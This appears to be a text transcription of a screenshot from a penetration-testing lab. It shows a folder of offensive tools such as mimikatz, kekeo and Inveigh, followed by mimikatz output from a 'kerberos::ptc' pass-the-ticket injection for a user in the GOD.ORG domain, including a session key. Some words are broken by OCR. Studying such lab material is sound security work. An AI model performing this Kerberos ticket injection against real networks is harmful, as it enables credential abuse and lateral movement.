 « 本地磁盘 (C:) ▸ phpStudy ▸
组织 包含到库中 共享 新建文
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
arp
HashCalc
ipscan
kekeo
Ladon
netview
passwordcash
PowerView
psloggeson
Wireshark-win64
arp
dyh.ccache
FScan
getTGT
HashCalc
hscan
Inveigh
kekeo
KScan 2023/10/25 21:00 WinRAR ZIP 压缩... 51,215 KB
34 个对象
mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc dyh.ccache
Principal : (01) : dyh ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2023/11/5 14:38:49 ; 2023/11/6 0:38:49 ; 2023
6 14:38:15
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : dyh ; @ GOD.ORG
Flags 50e00000 : pre_authent ; initial ; renewable ; proxiable
orwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
6212237670a5d76ac81b39bebe4b905f
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #